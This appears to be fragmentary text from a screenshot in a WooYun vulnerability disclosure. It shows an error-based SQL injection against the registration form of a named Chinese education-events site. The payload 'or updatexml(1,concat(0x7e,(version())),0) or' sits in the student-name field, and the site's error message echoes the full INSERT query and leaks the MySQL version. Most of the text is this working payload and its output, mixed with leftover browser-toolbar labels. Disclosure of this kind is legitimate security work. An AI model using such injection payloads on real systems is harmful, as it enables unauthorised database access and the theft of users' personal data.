 Load URL
http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data
Enable Referrer
我要
报名
* 学生姓名 'or updatexml(1,concat(0x7e,(version())),0) or'
* 年龄 gfd
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(1,concat(0x7e,(version())),0) or'','gfd','2','sfgf','gfdg','2016-04-03 / 2016-04-03','00:00','2016-04-03 13:03:47')
ERROR_INFO:1105,XPATH syntax error: '~5.1.69-log'
确定
* 希望联系时间 2016-04-03 / 2016-04-03
00:00
www.wooyun.org